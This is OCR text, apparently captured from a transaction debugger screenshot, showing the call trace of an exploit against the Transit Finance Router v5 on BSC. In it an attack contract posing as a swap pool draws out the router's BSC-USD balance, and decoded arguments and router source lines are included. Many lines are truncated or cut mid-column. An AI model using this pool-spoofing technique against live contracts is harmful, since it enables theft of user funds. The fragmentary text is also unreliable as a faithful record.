 JUMP
9 [2] CALL [Receiver] Attack contract.swap Calldata (recipient=Transit Finance: Router v5, zeroForOne=true,
10 [3] STATICCALL BSC-USD.balanceOf Calldata (account=Transit Finance: Router v5) (43,841,867,959,016,
11 [2] STATICCALL PancakeV3Pool.token0 Calldata () (BSC-USD)
12 [2] STATICCALL PancakeV3Pool.token1 Calldata () (WBNB)
13 [2] STATICCALL PancakeV3Pool.fee Calldata () (500)
14 [2] CALL PancakeV3Pool.swap Calldata (recipient=PancakePair, zeroForOne=true, amountSpecified=43,841,867,
15 [3] CALL PancakeV3LmPool.accumulateReward Calldata (currTimestamp=1,703,037,712) ()
17 [3] CALL PancakeV3LmPool.crossLmTick Calldata (tick=-55,300, zeroForOne=true) ()
18 [3] CALL WBNB.transfer Calldata (dst=PancakePair, wad=173,907,186,477,338,745,776) (true)
20 [3] STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,485,011,174,029,608,430,218,33
21 [3] CALL Transit Finance: Router v5.pancakeV3SwapCallback Calldata (amount0Delta=43,841,867,959,016,08
24 [3] STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,528,853,041,988,624,519,408,51
25 [3] EVENT PancakeV3Pool.Swap Calldata (sender=Transit Finance: Router v5, recipient=PancakePair, amoun
26 [2] STATICCALL WBNB.balanceOf Calldata (PancakePair) (173,917,186,477,338,745,776)
27 [2] EVENT Transit Finance: Router v5.TransitSwapped Calldata (srcToken=0x0000000000000000000000000000000000
28 [1] CALL PancakePair.sync Calldata () ()
29 [2] STATICCALL 0x1f790e7eb953b3f7ead89e5a100ffc3b8d2d2b28.balanceOf Calldata (account=PancakePair) (1.
JSON
{
msg.sender : "0x7d7583724245eeebb745ebcb1cee0091ff43082b"
func : "_swap"
args : {
recipient : "0x00000047bb99ea4d791bb749d970de71ee0b1a34"
pool :
"452,312,848,583,266,388,373,324,160,906,431,624,182,782,952,710,024,156,446,775,479,796,578,322,475"
tokenInAndPoolSalt :
"0x000000000000000000000000bb4cdb9cbd36b01bd1cbaebf2de08d9173bc095ce3b91515faba4076e729fd79b6485a46bd17b3
amount : "1"
}
return : {
amountOut : "43,841,867,959,016,089,190,183"
}
}
104 }
105 actualAmountIn = _swap(recipient, thisPool, tokenInAndPoolSalt, actualAmountIn);
106 }
107 returnAmount = actualAmountIn;
108 } else {
109 (, tokenInAndPoolSalt) = _verifyPool(tokenIn, tokenOut, params.pools[0]);
110 if (!isToETH) {
111 recipient = params.dstReceiver;
112 }
113 returnAmount = _swap(recipient, params.pools[0], tokenInAndPoolSalt, actualAmountIn);
114 }
115 }
116
117 if (isToETH) {
118 returnAmount = IERC20(params.wrappedToken).balanceOf(address(this)).sub(toBeforeBalance);
119 require(returnAmount >= params.minReturnAmount, "Too little received");
120 TransferHelper.safeWithdraw(params.wrappedToken, returnAmount);
121 TransferHelper.safeTransferETH(params.dstReceiver, returnAmount);
122 } else {
Debug Step Out Previous Next Step In
ctInputV3Swap Calldata (params=[srcToken=0x0000000000000000000000000000000000000000, dstToken=WBNB, dstReceiver=PancakePair, wrappedToken=WBNB, amount=10,000,000,000,000,000, min
arams=?) (returnAmount=173,907,186,477,338,745,776)
used() ()
eFee(isAggregate=true, tradeAmount=10,000,000,000,000,000, fee=9,999,999,999,999,999, signature="") (1)
x0000000000000000000000000000000000000000) (true)
rapped=WBNB, value=1) ()
BNB) (false)
(10,000,000,000,000,000)
okenIn=WBNB, tokenOut=0x0000000000000000000000000000000000000000, pool=(long param)) (nextTokenIn=BSC-USD, tokenInAndPoolSalt=(long param))
Calldata () (WBNB)
Calldata () (BSC-USD)
data () (0)
nt=Transit Finance: Router v5, pool=(long param), tokenInAndPoolSalt=(long param), amount=1) (amountOut=43,841,867,959,016,089,190,183)
okenIn=BSC-USD, tokenOut=0x0000000000000000000000000000000000000000, pool=(long param)) (nextTokenIn=WBNB, tokenInAndPoolSalt=(long param))
nt=PancakePair, pool=(long param), tokenInAndPoolSalt=(long param), amount=43,841,867,959,016,089,190,183) (amountOut=173,907,186,477,338,745,776)